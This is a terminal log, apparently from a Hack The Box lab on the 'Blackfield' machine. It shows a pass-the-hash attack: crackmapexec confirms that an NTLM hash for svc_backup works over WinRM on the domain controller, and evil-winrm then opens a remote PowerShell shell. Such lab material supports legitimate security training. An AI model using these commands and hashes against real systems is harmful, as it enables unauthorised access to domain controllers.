 ┌──(valoe㉿valoe)-[~/htb/boxes/wk07-blackfield]
└─$ crackmapexec winrm 10.129.228.219 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB         10.129.228.219  5985   DC01             [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP        10.129.228.219  5985   DC01             [*] http://10.129.228.219:5985/wsman
WINRM       10.129.228.219  5985   DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
┌──(valoe㉿valoe)-[~/htb/boxes/wk07-blackfield]
└─$ evil-winrm -i 10.129.228.219 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> _